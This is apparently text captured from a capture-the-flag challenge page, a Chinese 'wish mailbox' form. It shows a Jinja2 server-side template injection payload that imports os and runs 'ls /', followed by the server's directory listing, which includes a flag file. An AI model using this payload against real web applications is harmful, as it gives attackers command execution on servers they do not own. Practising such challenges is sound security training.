 ✨ 星愿信箱
{%print(lipsum.__globals__.__builtins__.__import__('os').popen('ls /
').read())%}
投递愿望
愿望反馈：
app bin boot dev docker-entrypoint.sh etc flag home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var